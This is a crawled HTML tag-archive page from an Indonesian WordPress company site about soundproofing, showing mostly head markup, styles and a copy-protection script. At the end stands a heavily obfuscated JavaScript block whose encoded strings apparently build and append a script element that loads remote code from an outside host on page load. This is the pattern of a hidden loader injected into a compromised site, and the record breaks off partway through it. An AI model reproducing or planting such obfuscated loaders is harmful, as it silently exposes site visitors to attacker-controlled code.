

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tgagroup.asia/tag/ahli-membuat-penjual-peredam-suara-ruangan/
body_size: 23386
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
  <title>Ahli Membuat Penjual Peredam Suara Ruangan - TirtaJaya Grup</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tgagroup.asia/tag/ahli-membuat-penjual-peredam-suara-ruangan/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tgagroup.asia#listItem","position":1,"name":"Beranda","item":"https:\/\/tgagroup.asia","nextItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#listItem","name":"Ahli Membuat Penjual Peredam Suara Ruangan"}},{"@type":"ListItem","@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#listItem","position":2,"name":"Ahli Membuat Penjual Peredam Suara Ruangan","previousItem":{"@type":"ListItem","@id":"https:\/\/tgagroup.asia#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#collectionpage","url":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/","name":"Ahli Membuat Penjual Peredam Suara Ruangan - TirtaJaya Grup","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/tgagroup.asia\/#website"},"breadcrumb":{"@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/tgagroup.asia\/#organization","name":"Tirtajaya Gemilang Abadi, Ltd","description":"Hadir Untuk Anda","url":"https:\/\/tgagroup.asia\/","telephone":"+622175920274","logo":{"@type":"ImageObject","url":"https:\/\/tgagroup.asia\/wp-content\/uploads\/2019\/03\/cropped-logo-transparan.png","@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#organizationLogo","width":121,"height":51},"image":{"@id":"https:\/\/tgagroup.asia\/tag\/ahli-membuat-penjual-peredam-suara-ruangan\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/tgagroup.asia\/#website","url":"https:\/\/tgagroup.asia\/","name":"TirtaJaya Grup","description":"Hadir Untuk Anda","inLanguage":"id-ID","publisher":{"@id":"https:\/\/tgagroup.asia\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="website"/>
<meta property="og:site_name" content="TirtaJaya Grup"/>
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; Feed" href="https://tgagroup.asia/feed/" />
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; Umpan Komentar" href="https://tgagroup.asia/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TirtaJaya Grup &raquo; Ahli Membuat Penjual Peredam Suara Ruangan Umpan Tag" href="https://tgagroup.asia/tag/ahli-membuat-penjual-peredam-suara-ruangan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tgagroup.asia/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='landingpress-css' href='https://tgagroup.asia/wp-content/themes/landingpress-wp/style.css?ver=3.4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7294101114031598"
     crossorigin="anonymous"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var 